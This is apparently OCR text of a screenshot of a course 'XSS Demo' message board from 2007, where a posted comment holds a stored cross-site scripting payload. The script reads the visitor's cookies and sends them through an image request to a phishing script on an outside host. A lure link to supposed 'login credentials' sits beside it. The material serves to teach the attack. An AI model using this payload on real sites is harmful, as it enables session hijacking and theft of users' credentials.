 XSS Demo - Message board - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://obezma.com/CSE571/msg_board.php G Google
Message Board
Make an Entry
Subject:
Attack.
Comments:
<script type="text/javascript">var cookies = document.cookie; var cookie_request = cookies.replace(/;
*/, "&"); document.write("<img src=http://www.rsputter.com/CSE571/phisher.php?" + cookie_request +
">");</script>
Your login credentials can be found <a href=http://www.rsputter.com/CSE571/info.txt>here</a>.
Submit
Previous Entries
User: Test1
Date: Mon, 26 Nov 2007 01:13:18 -0500
Subject: Test post.
Comment:
These are some comments.
Done 74.208.27.190 Open Notebook